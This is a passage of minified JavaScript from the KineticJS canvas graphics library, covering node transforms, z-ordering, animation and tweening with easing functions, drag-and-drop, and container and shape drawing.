a)b===B||(c=e+Kinetic.Util._capitalize(b),Kinetic.Util._isFunction(this[c])?this[c](a[b]):this._setAttr(b,a[b]));return this},getVisible:function(){var a=this.attrs.visible,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getVisible()?!1:a},getListening:function(){var a=this.attrs.listening,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getListening()?!1:a},show:function(){return this.setVisible(!0),this},hide:function(){return this.setVisible(!1),this},getZIndex:function(){return this.index||0},getAbsoluteZIndex:function(){function a(g){for(b=[],c=g.length,d=0;c>d;d++)e=g[d],j++,e.nodeType!==f&&(b=b.concat(e.getChildren().toArray())),e._id===i._id&&(d=c);b.length>0&&b[0].getLevel()<=h&&a(b)}var b,c,d,e,h=this.getLevel(),i=(this.getStage(),this),j=0;return i.nodeType!==g&&a(i.getStage().getChildren()),j},getLevel:function(){for(var a=0,b=this.parent;b;)a++,b=b.parent;return a},setPosition:function(){var a=Kinetic.Util._getXY([].slice.call(arguments));return this.setX(a.x),this.setY(a.y),this},getPosition:function(){return{x:this.getX(),y:this.getY()}},getAbsolutePosition:function(){var a=this.getAbsoluteTransform(),b=this.getOffset();return a.translate(b.x,b.y),a.getTranslation()},setAbsolutePosition:function(){var a,b=Kinetic.Util._getXY([].slice.call(arguments)),c=this._clearTransform();return this.attrs.x=c.x,this.attrs.y=c.y,delete c.x,delete c.y,a=this.getAbsoluteTransform(),a.invert(),a.translate(b.x,b.y),b={x:this.attrs.x+a.getTranslation().x,y:this.attrs.y+a.getTranslation().y},this.setPosition(b.x,b.y),this._setTransform(c),this},move:function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),b=this.getX(),c=this.getY();return void 0!==a.x&&(b+=a.x),void 0!==a.y&&(c+=a.y),this.setPosition(b,c),this},_eachAncestorReverse:function(a,b){var c,d,e=[],f=this.getParent();for(b&&e.unshift(this);f;)e.unshift(f),f=f.parent;for(c=e.length,d=0;c>d;d++)a(e[d])},rotate:function(a){return this.setRotation(this.getRotation()+a),this},rotateDeg:function(a){return this.setRotation(this.getRotation()+Kinetic.Util._degToRad(a)),this},moveToTop:function(){var a=this.index;return this.parent.children.splice(a,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0},moveUp:function(){var a=this.index,b=this.parent.getChildren().length;return b-1>a?(this.parent.children.splice(a,1),this.parent.children.splice(a+1,0,this),this.parent._setChildrenIndices(),!0):!1},moveDown:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.splice(a-1,0,this),this.parent._setChildrenIndices(),!0):!1},moveToBottom:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0):!1},setZIndex:function(a){var b=this.index;return this.parent.children.splice(b,1),this.parent.children.splice(a,0,this),this.parent._setChildrenIndices(),this},getAbsoluteOpacity:function(){var a=this.getOpacity();return this.getParent()&&(a*=this.getParent().getAbsoluteOpacity()),a},moveTo:function(a){return Kinetic.Node.prototype.remove.call(this),a.add(this),this},toObject:function(){var a,b,c=Kinetic.Util,d={},e=this.getAttrs();d.attrs={};for(a in e)b=e[a],c._isFunction(b)||c._isElement(b)||c._isObject(b)&&c._hasMethods(b)||(d.attrs[a]=b);return d.className=this.getClassName(),d},toJSON:function(){return JSON.stringify(this.toObject())},getParent:function(){return this.parent},getLayer:function(){return this.getParent().getLayer()},getStage:function(){return this.getParent()?this.getParent().getStage():void 0},fire:function(a,b,c){return c?this._fireAndBubble(a,b||{}):this._fire(a,b||{}),this},getAbsoluteTransform:function(){var a,b=new Kinetic.Transform;return this._eachAncestorReverse(function(c){a=c.getTransform(),b.multiply(a)},!0),b},_getAndCacheTransform:function(){var a=new Kinetic.Transform,b=this.getX(),c=this.getY(),d=this.getRotation(),e=this.getScaleX(),f=this.getScaleY(),g=this.getSkewX(),h=this.getSkewY(),i=this.getOffsetX(),j=this.getOffsetY();return(0!==b||0!==c)&&a.translate(b,c),0!==d&&a.rotate(d),(0!==g||0!==h)&&a.skew(g,h),(1!==e||1!==f)&&a.scale(e,f),(0!==i||0!==j)&&a.translate(-1*i,-1*j),this.cachedTransform=a,a},getTransform:function(a){var b=this.cachedTransform;return a&&b?b:this._getAndCacheTransform()},clone:function(a){var b,c,d,e,f,g=this.getClassName(),h=new Kinetic[g](this.attrs);for(b in this.eventListeners)for(c=this.eventListeners[b],d=c.length,e=0;d>e;e++)f=c[e],f.name.indexOf(j)<0&&(h.eventListeners[b]||(h.eventListeners[b]=[]),h.eventListeners[b].push(f));return h.setAttrs(a),h},toDataURL:function(a){a=a||{};var b=a.mimeType||null,c=a.quality||null,d=this.getStage(),e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||d.getWidth(),height:a.height||d.getHeight(),pixelRatio:1}),h=g.getContext();return h.save(),(e||f)&&h.translate(-1*e,-1*f),this.drawScene(g),h.restore(),g.toDataURL(b,c)},toImage:function(a){Kinetic.Util._getImage(this.toDataURL(a),function(b){a.callback(b)})},setSize:function(){var a=Kinetic.Util._getSize(Array.prototype.slice.call(arguments));return this.setWidth(a.width),this.setHeight(a.height),this},getSize:function(){return{width:this.getWidth(),height:this.getHeight()}},getWidth:function(){return this.attrs.width||0},getHeight:function(){return this.attrs.height||0},getClassName:function(){return this.className||this.nodeType},getType:function(){return this.nodeType},_get:function(a){return this.nodeType===a?[this]:[]},_off:function(a,b){var c,d=this.eventListeners[a];for(c=0;c<d.length;c++)if(d[c].name===b){if(d.splice(c,1),0===d.length){delete this.eventListeners[a];break}c--}},_clearTransform:function(){var a={x:this.getX(),y:this.getY(),rotation:this.getRotation(),scaleX:this.getScaleX(),scaleY:this.getScaleY(),offsetX:this.getOffsetX(),offsetY:this.getOffsetY(),skewX:this.getSkewX(),skewY:this.getSkewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,a},_setTransform:function(a){var b;for(b in a)this.attrs[b]=a[b];this.cachedTransform=null},_fireBeforeChangeEvent:function(a,b,c){this._fire(k+Kinetic.Util._capitalize(a)+l,{oldVal:b,newVal:c})},_fireChangeEvent:function(a,b,c){this._fire(a+l,{oldVal:b,newVal:c})},setId:function(a){var b=this.getId(),c=(this.getStage(),Kinetic.Global);return c._removeId(b),c._addId(this,a),this._setAttr(m,a),this},setName:function(a){var b=this.getName(),c=(this.getStage(),Kinetic.Global);return c._removeName(b,this._id),c._addName(this,a),this._setAttr(n,a),this},_setAttr:function(a,b){var c;void 0!==b&&(c=this.attrs[a],this._fireBeforeChangeEvent(a,c,b),this.attrs[a]=b,this._fireChangeEvent(a,c,b))},_fireAndBubble:function(a,b,c){b&&this.nodeType===f&&(b.targetNode=this),this.getStage(),this.eventListeners;var d=!0;a===o&&c&&this._id===c._id?d=!1:a===p&&c&&this._id===c._id&&(d=!1),d&&(this._fire(a,b),b&&!b.cancelBubble&&this.parent&&(c&&c.parent?this._fireAndBubble.call(this.parent,a,b,c.parent):this._fireAndBubble.call(this.parent,a,b)))},_fire:function(a,b){var c,d,e=this.eventListeners[a];if(e)for(c=e.length,d=0;c>d;d++)e[d].handler.call(this,b)},draw:function(){var a={node:this};return this._fire(r,a),this.drawScene(),this.drawHit(),this._fire(s,a),this},shouldDrawHit:function(){return this.isVisible()&&this.isListening()&&!Kinetic.Global.isDragging()},isDraggable:function(){return!1}}),Kinetic.Node.setPoints=function(a){var b=Kinetic.Util._getPoints(a);this._setAttr("points",b)},Kinetic.Node.addGetterSetter=function(a,b,c,d){this.addGetter(a,b,c),this.addSetter(a,b,d)},Kinetic.Node.addPointGetterSetter=function(a,b,c,d){this.addPointGetter(a,b),this.addPointSetter(a,b),this.addGetter(a,b+h,c),this.addGetter(a,b+i,c),this.addSetter(a,b+h,d),this.addSetter(a,b+i,d)},Kinetic.Node.addPointsGetterSetter=function(a,b){this.addPointsGetter(a,b),this.addPointsSetter(a,b)},Kinetic.Node.addRotationGetterSetter=function(a,b,c,d){this.addRotationGetter(a,b,c),this.addRotationSetter(a,b,d)},Kinetic.Node.addColorGetterSetter=function(a,b){this.addGetter(a,b),this.addSetter(a,b),this.addColorRGBGetter(a,b),this.addColorComponentGetter(a,b,u),this.addColorComponentGetter(a,b,v),this.addColorComponentGetter(a,b,w),this.addColorRGBSetter(a,b),this.addColorComponentSetter(a,b,u),this.addColorComponentSetter(a,b,v),this.addColorComponentSetter(a,b,w)},Kinetic.Node.addColorRGBGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(){return Kinetic.Util.getRGB(this.attrs[b])}},Kinetic.Node.addColorComponentGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b),f=e+Kinetic.Util._capitalize(c);a.prototype[f]=function(){return this[e+t]()[c]}},Kinetic.Node.addPointsGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this.attrs[b];return void 0===a?[]:a}},Kinetic.Node.addGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a?c:a}},Kinetic.Node.addPointGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this;return{x:a[c+h](),y:a[c+i]()}}},Kinetic.Node.addRotationGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a&&(a=c),a},a.prototype[e+q]=function(){var a=this.attrs[b];return void 0===a&&(a=c),Kinetic.Util._radToDeg(a)}},Kinetic.Node.addColorRGBSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(a){var c=a&&void 0!==a.r?0|a.r:this.getAttr(b+x),d=a&&void 0!==a.g?0|a.g:this.getAttr(b+y),e=a&&void 0!==a.b?0|a.b:this.getAttr(b+z);this._setAttr(b,A+Kinetic.Util._rgbToHex(c,d,e))}},Kinetic.Node.addColorComponentSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b),f=d+Kinetic.Util._capitalize(c);a.prototype[f]=function(a){var b={};b[c]=a,this[d+t](b)}},Kinetic.Node.addPointsSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=Kinetic.Node.setPoints},Kinetic.Node.addSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)}},Kinetic.Node.addPointSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),d=this.attrs[b],e=0,f=0;a&&(e=a.x,f=a.y,this._fireBeforeChangeEvent(b,d,a),void 0!==e&&this[c+h](e),void 0!==f&&this[c+i](f),this._fireChangeEvent(b,d,a))}},Kinetic.Node.addRotationSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)},a.prototype[d+q]=function(a){this._setAttr(b,Kinetic.Util._degToRad(a)),c&&(this.cachedTransform=null)}},Kinetic.Node.create=function(a,b){return this._createNode(JSON.parse(a),b)},Kinetic.Node._createNode=function(a,b){var c,d,e,f=Kinetic.Node.prototype.getClassName.call(a),g=a.children;if(b&&(a.attrs.container=b),c=new Kinetic[f](a.attrs),g)for(d=g.length,e=0;d>e;e++)c.add(this._createNode(g[e]));return c},Kinetic.Node.addGetterSetter(Kinetic.Node,"x",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"y",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"opacity",1),Kinetic.Node.addGetter(Kinetic.Node,"name"),Kinetic.Node.addGetter(Kinetic.Node,"id"),Kinetic.Node.addRotationGetterSetter(Kinetic.Node,"rotation",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"scale",1,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"skew",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"offset",0,!0),Kinetic.Node.addSetter(Kinetic.Node,"width"),Kinetic.Node.addSetter(Kinetic.Node,"height"),Kinetic.Node.addSetter(Kinetic.Node,"listening"),Kinetic.Node.addSetter(Kinetic.Node,"visible"),Kinetic.Node.prototype.isListening=Kinetic.Node.prototype.getListening,Kinetic.Node.prototype.isVisible=Kinetic.Node.prototype.getVisible,Kinetic.Collection.mapMethods(["on","off","remove","destroy","show","hide","move","rotate","moveToTop","moveUp","moveDown","moveToBottom","moveTo","fire","draw"])}(),function(){function a(a){window.setTimeout(a,1e3/60)}Kinetic.Animation=function(a,b){this.func=a,this.setLayers(b),this.id=Kinetic.Animation.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:(new Date).getTime()}},Kinetic.Animation.prototype={setLayers:function(a){var b=[];b=a?a.length>0?a:[a]:[],this.layers=b},getLayers:function(){return this.layers},addLayer:function(a){var b,c,d=this.layers;if(d){for(b=d.length,c=0;b>c;c++)if(d[c]._id===a._id)return!1}else this.layers=[];return this.layers.push(a),!0},isRunning:function(){for(var a=Kinetic.Animation,b=a.animations,c=0;c<b.length;c++)if(b[c].id===this.id)return!0;return!1},start:function(){this.stop(),this.frame.timeDiff=0,this.frame.lastTime=(new Date).getTime(),Kinetic.Animation._addAnimation(this)},stop:function(){Kinetic.Animation._removeAnimation(this)},_updateFrameObject:function(a){this.frame.timeDiff=a-this.frame.lastTime,this.frame.lastTime=a,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}},Kinetic.Animation.animations=[],Kinetic.Animation.animIdCounter=0,Kinetic.Animation.animRunning=!1,Kinetic.Animation._addAnimation=function(a){this.animations.push(a),this._handleAnimation()},Kinetic.Animation._removeAnimation=function(a){for(var b=a.id,c=this.animations,d=c.length,e=0;d>e;e++)if(c[e].id===b){this.animations.splice(e,1);break}},Kinetic.Animation._runFrames=function(){var a,b,c,d,e,f,g,h,i={},j=this.animations;for(d=0;d<j.length;d++){for(a=j[d],b=a.layers,c=a.func,a._updateFrameObject((new Date).getTime()),f=b.length,e=0;f>e;e++)g=b[e],void 0!==g._id&&(i[g._id]=g);c&&c.call(a,a.frame)}for(h in i)i[h].draw()},Kinetic.Animation._animationLoop=function(){var a=this;this.animations.length>0?(this._runFrames(),Kinetic.Animation.requestAnimFrame(function(){a._animationLoop()})):this.animRunning=!1},Kinetic.Animation._handleAnimation=function(){var a=this;this.animRunning||(this.animRunning=!0,a._animationLoop())},RAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||a}(),Kinetic.Animation.requestAnimFrame=function(b){var c=Kinetic.DD&&Kinetic.DD.isDragging?a:RAF;c(b)};var b=Kinetic.Node.prototype.moveTo;Kinetic.Node.prototype.moveTo=function(a){b.call(this,a)},Kinetic.Layer.batchAnim=new Kinetic.Animation(function(){0===this.getLayers().length&&this.stop(),this.setLayers([])}),Kinetic.Layer.prototype.batchDraw=function(){var a=Kinetic.Layer.batchAnim;a.addLayer(this),a.isRunning()||a.start()}}(),function(){var a={node:1,duration:1,easing:1,onFinish:1,yoyo:1},b=1,c=2,d=3,e=0;Kinetic.Tween=function(b){var c,d=this,g=b.node,h=g._id,i=b.duration||1,j=b.easing||Kinetic.Easings.Linear,k=!!b.yoyo;this.node=g,this._id=e++,this.onFinish=b.onFinish,this.anim=new Kinetic.Animation(function(){d.tween.onEnterFrame()},g.getLayer()||g.getLayers()),this.tween=new f(c,function(a){d._tweenFunc(a)},j,0,1,1e3*i,k),this._addListeners(),Kinetic.Tween.attrs[h]||(Kinetic.Tween.attrs[h]={}),Kinetic.Tween.attrs[h][this._id]||(Kinetic.Tween.attrs[h][this._id]={}),Kinetic.Tween.tweens[h]||(Kinetic.Tween.tweens[h]={});for(c in b)void 0===a[c]&&this._addAttr(c,b[c]);this.reset()},Kinetic.Tween.attrs={},Kinetic.Tween.tweens={},Kinetic.Tween.prototype={_addAttr:function(a,b){var c,d,e,f,g,h,i,j=this.node,k=j._id;if(e=Kinetic.Tween.tweens[k][a],e&&delete Kinetic.Tween.attrs[k][e][a],c=j.getAttr(a),Kinetic.Util._isArray(b))for(b=Kinetic.Util._getPoints(b),d=[],g=b.length,f=0;g>f;f++)h=c[f],i=b[f],d.push({x:i.x-h.x,y:i.y-h.y});else d=b-c;Kinetic.Tween.attrs[k][this._id][a]={start:c,diff:d},Kinetic.Tween.tweens[k][a]=this._id},_tweenFunc:function(a){var b,c,d,e,f,g,h,i,j,k=this.node,l=Kinetic.Tween.attrs[k._id][this._id];for(b in l){if(c=l[b],d=c.start,e=c.diff,Kinetic.Util._isArray(d))for(f=[],h=d.length,g=0;h>g;g++)i=d[g],j=e[g],f.push({x:i.x+j.x*a,y:i.y+j.y*a});else f=d+e*a;k.setAttr(b,f)}},_addListeners:function(){var a=this;this.tween.onPlay=function(){a.anim.start()},this.tween.onReverse=function(){a.anim.start()},this.tween.onPause=function(){a.anim.stop()},this.tween.onFinish=function(){a.onFinish&&a.onFinish()}},play:function(){return this.tween.play(),this},reverse:function(){return this.tween.reverse(),this},reset:function(){var a=this.node;return this.tween.reset(),(a.getLayer()||a.getLayers()).draw(),this},seek:function(a){var b=this.node;return this.tween.seek(1e3*a),(b.getLayer()||b.getLayers()).draw(),this},pause:function(){return this.tween.pause(),this},finish:function(){var a=this.node;return this.tween.finish(),(a.getLayer()||a.getLayers()).draw(),this},destroy:function(){var a,b=this.node._id,c=this._id,d=Kinetic.Tween.tweens[b];this.pause();for(a in d)delete Kinetic.Tween.tweens[b][a];delete Kinetic.Tween.attrs[b][c]}};var f=function(a,b,c,d,e,f,g){this.prop=a,this.propFunc=b,this.begin=d,this._pos=d,this.duration=f,this._change=0,this.prevPos=0,this.yoyo=g,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=c,this._change=e-this.begin,this.pause()};f.prototype={fire:function(a){var b=this[a];b&&b()},setTime:function(a){a>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():0>a?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=a,this.update())},getTime:function(){return this._time},setPosition:function(a){this.prevPos=this._pos,this.propFunc(a),this._pos=a},getPosition:function(a){return void 0===a&&(a=this._time),this.func(a,this.begin,this._change,this.duration)},play:function(){this.state=c,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")
},reverse:function(){this.state=d,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")},seek:function(a){this.pause(),this._time=a,this.update(),this.fire("onSeek")},reset:function(){this.pause(),this._time=0,this.update(),this.fire("onReset")},finish:function(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")},update:function(){this.setPosition(this.getPosition(this._time))},onEnterFrame:function(){var a=this.getTimer()-this._startTime;this.state===c?this.setTime(a):this.state===d&&this.setTime(this.duration-a)},pause:function(){this.state=b,this.fire("onPause")},getTimer:function(){return(new Date).getTime()}},Kinetic.Easings={BackEaseIn:function(a,b,c,d){var e=1.70158;return c*(a/=d)*a*((e+1)*a-e)+b},BackEaseOut:function(a,b,c,d){var e=1.70158;return c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},BackEaseInOut:function(a,b,c,d){var e=1.70158;return(a/=d/2)<1?c/2*a*a*(((e*=1.525)+1)*a-e)+b:c/2*((a-=2)*a*(((e*=1.525)+1)*a+e)+2)+b},ElasticEaseIn:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),-(e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f))+b)},ElasticEaseOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),e*Math.pow(2,-10*a)*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},ElasticEaseInOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:2==(a/=d/2)?b+c:(f||(f=d*.3*1.5),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),1>a?-.5*e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+b:.5*e*Math.pow(2,-10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},BounceEaseOut:function(a,b,c,d){return(a/=d)<1/2.75?c*7.5625*a*a+b:2/2.75>a?c*(7.5625*(a-=1.5/2.75)*a+.75)+b:2.5/2.75>a?c*(7.5625*(a-=2.25/2.75)*a+.9375)+b:c*(7.5625*(a-=2.625/2.75)*a+.984375)+b},BounceEaseIn:function(a,b,c,d){return c-Kinetic.Easings.BounceEaseOut(d-a,0,c,d)+b},BounceEaseInOut:function(a,b,c,d){return d/2>a?.5*Kinetic.Easings.BounceEaseIn(2*a,0,c,d)+b:.5*Kinetic.Easings.BounceEaseOut(2*a-d,0,c,d)+.5*c+b},EaseIn:function(a,b,c,d){return c*(a/=d)*a+b},EaseOut:function(a,b,c,d){return-c*(a/=d)*(a-2)+b},EaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a+b:-c/2*(--a*(a-2)-1)+b},StrongEaseIn:function(a,b,c,d){return c*(a/=d)*a*a*a*a+b},StrongEaseOut:function(a,b,c,d){return c*((a=a/d-1)*a*a*a*a+1)+b},StrongEaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a*a*a*a+b:c/2*((a-=2)*a*a*a*a+2)+b},Linear:function(a,b,c,d){return c*a/d+b}}}(),function(){Kinetic.DD={anim:new Kinetic.Animation,isDragging:!1,offset:{x:0,y:0},node:null,_drag:function(a){var b=Kinetic.DD,c=b.node;if(c){var d=c.getStage().getPointerPosition(),e=c.getDragBoundFunc(),f={x:d.x-b.offset.x,y:d.y-b.offset.y};void 0!==e&&(f=e.call(c,f,a)),c.setAbsolutePosition(f),b.isDragging||(b.isDragging=!0,c.fire("dragstart",a,!0)),c.fire("dragmove",a,!0)}},_endDragBefore:function(a){var b,c,d=Kinetic.DD,e=d.node;e&&(b=e.nodeType,c=e.getLayer(),d.anim.stop(),d.isDragging&&(d.isDragging=!1,a&&(a.dragEndNode=e)),delete d.node,(c||e).draw())},_endDragAfter:function(a){a=a||{};var b=a.dragEndNode;a&&b&&b.fire("dragend",a,!0)}},Kinetic.Node.prototype.startDrag=function(){var a=Kinetic.DD,b=this.getStage(),c=this.getLayer(),d=b.getPointerPosition(),e=(this.getTransform().getTranslation(),this.getAbsolutePosition());d&&(a.node&&a.node.stopDrag(),a.node=this,a.offset.x=d.x-e.x,a.offset.y=d.y-e.y,a.anim.setLayers(c||this.getLayers()),a.anim.start())},Kinetic.Node.prototype.stopDrag=function(){var a=Kinetic.DD,b={};a._endDragBefore(b),a._endDragAfter(b)},Kinetic.Node.prototype.setDraggable=function(a){this._setAttr("draggable",a),this._dragChange()};var a=Kinetic.Node.prototype.destroy;Kinetic.Node.prototype.destroy=function(){var b=Kinetic.DD;b.node&&b.node._id===this._id&&this.stopDrag(),a.call(this)},Kinetic.Node.prototype.isDragging=function(){var a=Kinetic.DD;return a.node&&a.node._id===this._id&&a.isDragging},Kinetic.Node.prototype._listenDrag=function(){this._dragCleanup();var a=this;this.on("mousedown.kinetic touchstart.kinetic",function(b){Kinetic.DD.node||a.startDrag(b)})},Kinetic.Node.prototype._dragChange=function(){if(this.attrs.draggable)this._listenDrag();else{this._dragCleanup();var a=this.getStage(),b=Kinetic.DD;a&&b.node&&b.node._id===this._id&&b.node.stopDrag()}},Kinetic.Node.prototype._dragCleanup=function(){this.off("mousedown.kinetic"),this.off("touchstart.kinetic")},Kinetic.Node.addGetterSetter(Kinetic.Node,"dragBoundFunc"),Kinetic.Node.addGetter(Kinetic.Node,"draggable",!1),Kinetic.Node.prototype.isDraggable=Kinetic.Node.prototype.getDraggable;var b=document.getElementsByTagName("html")[0];b.addEventListener("mouseup",Kinetic.DD._endDragBefore,!0),b.addEventListener("touchend",Kinetic.DD._endDragBefore,!0),b.addEventListener("mouseup",Kinetic.DD._endDragAfter,!1),b.addEventListener("touchend",Kinetic.DD._endDragAfter,!1)}(),function(){Kinetic.Util.addMethods(Kinetic.Container,{_containerInit:function(a){this.children=new Kinetic.Collection,Kinetic.Node.call(this,a)},getChildren:function(){return this.children},hasChildren:function(){return this.getChildren().length>0},removeChildren:function(){for(var a,b=this.children;b.length>0;){var a=b[0];a.hasChildren()&&a.removeChildren(),a.remove()}return this},destroyChildren:function(){for(var a=this.children;a.length>0;)a[0].destroy();return this},add:function(a){var b=(Kinetic.Global,this.children);return a.index=b.length,a.parent=this,b.push(a),this._fire("add",{child:a}),this},destroy:function(){this.hasChildren()&&this.destroyChildren(),Kinetic.Node.prototype.destroy.call(this)},get:function(a){var b=new Kinetic.Collection;if("#"===a.charAt(0)){var c=this._getNodeById(a.slice(1));c&&b.push(c)}else if("."===a.charAt(0)){var d=this._getNodesByName(a.slice(1));Kinetic.Collection.apply(b,d)}else{for(var e=[],f=this.getChildren(),g=f.length,h=0;g>h;h++)e=e.concat(f[h]._get(a));Kinetic.Collection.apply(b,e)}return b},_getNodeById:function(a){var b=(this.getStage(),Kinetic.Global),c=b.ids[a];return void 0!==c&&this.isAncestorOf(c)?c:null},_getNodesByName:function(a){var b=Kinetic.Global,c=b.names[a]||[];return this._getDescendants(c)},_get:function(a){for(var b=Kinetic.Node.prototype._get.call(this,a),c=this.getChildren(),d=c.length,e=0;d>e;e++)b=b.concat(c[e]._get(a));return b},toObject:function(){var a=Kinetic.Node.prototype.toObject.call(this);a.children=[];for(var b=this.getChildren(),c=b.length,d=0;c>d;d++){var e=b[d];a.children.push(e.toObject())}return a},_getDescendants:function(a){for(var b=[],c=a.length,d=0;c>d;d++){var e=a[d];this.isAncestorOf(e)&&b.push(e)}return b},isAncestorOf:function(a){for(var b=a.getParent();b;){if(b._id===this._id)return!0;b=b.getParent()}return!1},clone:function(a){var b=Kinetic.Node.prototype.clone.call(this,a);return this.getChildren().each(function(a){b.add(a.clone())}),b},getAllIntersections:function(){for(var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=[],c=this.get("Shape"),d=c.length,e=0;d>e;e++){var f=c[e];f.isVisible()&&f.intersects(a)&&b.push(f)}return b},_setChildrenIndices:function(){for(var a=this.children,b=a.length,c=0;b>c;c++)a[c].index=c},drawScene:function(a){var b,c,d,e=this.getLayer(),f=!!this.getClipFunc();if(!a&&e&&(a=e.getCanvas()),this.isVisible()){for(f&&a._clip(this),b=this.children,d=b.length,c=0;d>c;c++)b[c].drawScene(a);f&&a.getContext().restore()}return this},drawHit:function(){var a,b=!!this.getClipFunc()&&"Stage"!==this.nodeType,c=0,d=0,e=[];if(this.shouldDrawHit()){for(b&&(a=this.getLayer().hitCanvas,a._clip(this)),e=this.children,d=e.length,c=0;d>c;c++)e[c].drawHit();b&&a.getContext().restore()}return this}}),Kinetic.Util.extend(Kinetic.Container,Kinetic.Node),Kinetic.Node.addGetterSetter(Kinetic.Container,"clipFunc")}(),function(){function a(a){a.fill()}function b(a){a.stroke()}function c(a){a.fill()}function d(a){a.stroke()}Kinetic.Util.addMethods(Kinetic.Shape,{_initShape:function(e){this.nodeType="Shape",this._fillFunc=a,this._strokeFunc=b,this._fillFuncHit=c,this._strokeFuncHit=d;for(var f,g=Kinetic.Global.shapes;;)if(f=Kinetic.Util.getRandomColor(),f&&!(f in g))break;this.colorKey=f,g[f]=this,this.createAttrs(),Kinetic.Node.call(this,e)},hasChildren:function(){return!1},getChildren:function(){return[]},getContext:function(){return this.getLayer().getContext()},getCanvas:function(){return this.getLayer().getCanvas()},hasShadow:function(){return!!(this.getShadowColor()||this.getShadowBlur()||this.getShadowOffsetX()||this.getShadowOffsetY())},hasFill:function(){return!!(this.getFill()||this.getFillPatternImage()||this.getFillLinearGradientColorStops()||this.getFillRadialGradientColorStops())},_get:function(a){return this.className===a||this.nodeType===a?[this]:[]},intersects:function(){var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=this.getStage(),c=b.hitCanvas;c.clear(),this.drawScene(c);var d=c.context.getImageData(0|a.x,0|a.y,1,1).data;return d[3]>0},enableFill:function(){return this._setAttr("fillEnabled",!0),this},disableFill:function(){return this._setAttr("fillEnabled",!1),this},enableStroke:function(){return this._setAttr("strokeEnabled",!0),this},disableStroke:function(){return this._setAttr("strokeEnabled",!1),this},enableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!0),this},disableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!1),this},enableShadow:function(){return this._setAttr("shadowEnabled",!0),this},disableShadow:function(){return this._setAttr("shadowEnabled",!1),this},enableDashArray:function(){return this._setAttr("dashArrayEnabled",!0),this},disableDashArray:function(){return this._setAttr("dashArrayEnabled",!1),this},destroy:function(){return Kinetic.Node.prototype.destroy.call(this),delete Kinetic.Global.shapes[this.colorKey],this},drawScene:function(a){a=a||this.getLayer().getCanvas();var b=this.getDrawFunc(),c=a.getContext();return b&&this.isVisible()&&(c.save(),a._applyOpacity(this),a._applyLineJoin(this),a._applyAncestorTransforms(this),b.call(this,a),c.restore()),this},drawHit:function(){var a=this.getAttrs(),b=a.drawHitFunc||a.drawFunc,c=this.getLayer().hitCanvas,d=c.getContext();return 